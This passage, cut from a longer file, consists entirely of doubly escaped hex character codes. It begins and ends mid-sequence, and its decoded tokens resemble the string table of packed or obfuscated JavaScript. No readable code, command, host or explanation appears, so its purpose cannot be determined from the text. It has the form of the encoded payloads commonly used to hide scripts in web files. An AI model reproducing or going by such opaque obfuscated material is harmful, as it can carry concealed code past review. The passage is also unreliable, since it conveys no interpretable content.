x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\